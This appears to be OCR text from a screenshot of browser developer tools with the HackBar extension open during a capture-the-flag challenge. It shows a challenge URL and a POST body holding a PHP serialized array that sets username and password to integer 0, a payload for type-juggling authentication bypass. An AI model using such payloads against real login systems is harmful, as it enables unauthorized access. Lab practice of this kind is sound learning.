 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://1edc5be8-5e74-42dd-b1ea-3e052606cd2c.node1.hackingfor.fun/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
data=a:2:{s:8:"username";i:0;s:8:"password";i:0;}